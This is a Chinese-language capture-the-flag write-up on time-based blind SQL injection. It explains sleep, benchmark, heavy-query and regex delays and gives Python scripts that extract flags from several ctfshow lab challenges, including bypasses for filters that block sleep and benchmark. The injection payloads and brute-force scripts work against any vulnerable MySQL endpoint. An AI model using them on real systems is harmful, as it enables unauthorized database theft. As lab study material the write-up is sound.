
时间盲注
页面的显示信息是固定的,即不会出现查询的信息,也不会出现报错信息。但可以根据页面响应的时间,来判断输入的信息是否正确
通过构造的语句查看页面延迟响应时间来判断,出现延迟则说明payload匹配成功
以下是可能用到的函数
语句返回值:if
截取字符:substr、left、right、mid(等价于substr或substring)、lpad
字符编码:ascii、ord、hex
关键函数:sleep、benchmark
基本注入
构造'and if(substr(({payload}),{i},1)='{char}',sleep(3),1)#以实现对每一个字符的爆破
import requests
import string
url = "http://d0b570f5-fd29-46ec-b974-76ca2b47c435.challenge.ctf.show/api/"
result = ''
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flxg'"
# 爆字段值
payload = "select f1ag from `ctfshow_flxg`"
uuid = string.ascii_lowercase + string.digits + "{-_}" #+ " "
for i in range(1, 50):
for char in uuid:
data = {
'username':
f"admin' and if(substr(({payload}),{i},1)='{char}',sleep(3),1)#",
'password': 0
}
try:
r = requests.post(url, data, timeout=0.8)
except:
result += char #sleep导致超时
print(result)
break
if char == '}':
break二分法
返回正常说明长度小于10
and exists(select * from admin where id=1 and len(name)< 10)
返回正常说明长度大于5
and exists(select * from admin where id=1 and len(name)> 5)
返回正常说明密码第一个字符是应用('0'='48','a'='65','A‘=97)
and exists(select * from admin where id=1 and mid(password,1,1)>'a')ctfshow web190
用substr(({payload}),{i},1)匹配flag中的字符进行逐个爆破,if语句若成功返回超时,失败返回1(也就是固定回显内容)
脚本:
# @Author:Kradress
import requests
url = "http://d3bfb7a1-bd50-41bf-b31b-3b76f82f5598.challenge.ctf.show/api/"
result = ''
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_fl0g'"
#爆字段值
payload = "select f1ag from `ctfshow_fl0g`"
for i in range(1,50):
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1 # 中间指针等于头尾指针相加的一半
# print(mid)
data = {
'username' : f"admin' and if(ascii(substr(({payload}),{i},1))>{mid},sleep(3),1)#",
'password' : 0
}
try:
r = requests.post(url, data, timeout=0.8)
tail = mid
except:
head = mid + 1 #sleep导致超时
if head != 32:
result += chr(head)
print(result)
else:
breakbenchmark
重复计算表达式,可以测试某些特定操作的执行速度
BENCHMARK(count,expr)返回值始终是0,但可以根据客户端提示的执行时间来得到BENCHMARK总共执行的所消耗的时间
SELECT BENCHMARK(10000000,ENCODE('hello','goodbye'));
次数改成20000000

可以发现前后执行时间不一样
笛卡尔积
这种方法又叫做heavy query,可以通过选定一个大表来做笛卡儿积,这种方式执行时间会有几何倍数的提升
select if(1=1,(select count(*) from information_schema.columns A, information_schema.columns B,information_schema.columns C),0);
正则表达式
正侧匹配在匹配较长字符串但自由度比较高的字符串时会造成比较大的计算量,我们通过rpad或repeat构造长字符串,加以计算量大的pattern,通过控制字符串长度我们可以控制延时
SELECT if(1=1,(select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b')),0)这个测试不成功,暂时先搁置(
group by / floor注入
ctfshow web222
查询语句
$sql = select * from ctfshow_user group by $username;其中username是可控的,我们可以通过concat(if(1=1,username,cot(0)))进行盲注
import requests
import string
url = "http://8e37d4f0-1263-493e-8122-78d259f16285.challenge.ctf.show/api/"
result = ''
dict=string.ascii_lowercase+string.digits+"_-}{"
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flaga'"
# 爆字段值
payload = "select flagaabc from ctfshow_flaga"
for i in range(1,46):
for j in dict:
s = f"?u=concat(if(substr(({payload}),{i},1)='{j}',username,cot(0)))#"
r = requests.get(url+s)
if("ctfshow" in r.text):
result +=j
print(result)
break实战
ctfshow web214
在首页的select.js文件中找到/api/传的参数
layui.use('element', function(){
var element = layui.element;
element.on('tab(nav)', function(data){
console.log(data);
});
});
$.ajax({
url:'api/',
dataType:"json",
type:'post',
data:{
ip:returnCitySN["cip"],
debug:0
}
});没有加限制/过滤
于是脚本如下:
import requests
url = "http://0c05c672-342e-4653-8f0e-ffbf9f49f92b.challenge.ctf.show/api/"
result = ''
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flagx'"
# 爆字段值
payload = "select flaga from `ctfshow_flagx`"
for i in range(1,50):
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1 # 中间指针等于头尾指针相加的一半
# print(mid)
data = {
'ip' : f"if(ascii(substr(({payload}),{i},1))>{mid},sleep(3),1)#",
'debug': 0
}
try:
r = requests.post(url, data, timeout=0.8)
tail = mid
except:
head = mid + 1 #sleep导致超时
if head != 32:
result += chr(head)
print(result)
else:
breakctfshow web215
单引号闭合
题目描述:用了单引号
那就在前面多加个'闭合就行
import requests
url = "http://3cd9a988-2b45-4969-b662-29f878a69217.challenge.ctf.show/api/"
result = ''
# 爆表名
payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flagxc'"
# 爆字段值
# payload = "select flagaa from `ctfshow_flagxc`"
for i in range(1,50):
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1 # 中间指针等于头尾指针相加的一半
# print(mid)
data = {
'ip' : f"'or if(ascii(substr(({payload}),{i},1))>{mid},sleep(3),1)#",
'debug': 0
}
try:
r = requests.post(url, data, timeout=0.8)
tail = mid
except:
head = mid + 1 #sleep导致超时
if head != 32:
result += chr(head)
print(result)
else:
breakctfshow web216
函数闭合
查询语句;
where id = from_base64($id);多了个base64的函数,那我们直接用字符串''加括号闭合就行
脚本:
import requests
url = "http://aaa51db1-130f-4270-8107-0089455a335b.challenge.ctf.show/api/"
result = ''
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flagxcc'"
# 爆字段值
payload = "select flagaac from `ctfshow_flagxcc`"
for i in range(1,50):
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1 # 中间指针等于头尾指针相加的一半
# print(mid)
data = {
'ip' : f"'') or if(ascii(substr(({payload}),{i},1))>{mid},sleep(3),1)#",
'debug': 0
}
try:
r = requests.post(url, data, timeout=0.8)
tail = mid
except:
head = mid + 1 #sleep导致超时
if head != 32:
result += chr(head)
print(result)
else:
breakctfshow web217
sleep过滤
//屏蔽危险分子
function waf($str){
return preg_match('/sleep/i',$str);
} 过滤了sleep,那尝试用benchmark函数
因为给服务器发送请求要消耗时间,服务端响应也需要时间,利用benchmark函数容易产生返回字符的错误
所以我们需要在脚本中添加sleep函数以此减小误差
from time import sleep
import requests
url = "http://196fc764-8560-4084-b2ab-72061803644f.challenge.ctf.show/api/"
result = ''
# 爆表名
# payload = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 爆列名
# payload = "select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ctfshow_flagxccb'"
# 爆字段值
payload = "select flagaabc from `ctfshow_flagxccb`"
for i in range(1,50):
head = 32
tail = 127
while head < tail:
sleep(0.8)
mid = (head + tail) >> 1 # 中间指针等于头尾指针相加的一半
# print(mid)
data = {
'ip' : f"1) or benchmark(4e6*(ascii(substr(({payload}),{i},1))>{mid}),sha1('ciallo'))#",
'debug': 0
}
try:
r = requests.post(url, data, timeout=0.8)
tail = mid
except:
head = mid + 1 #sleep导致超时
if head != 32:
result += chr(head)
print(result)
else:
breakctfshow web218
benchmark过滤
//屏蔽危险分子
function waf($str){
return preg_match('/sleep|benchmark/i',$str);
} benchmark过滤了,那就笛卡尔积
因为脚本跑起来不稳定,这里先搁置了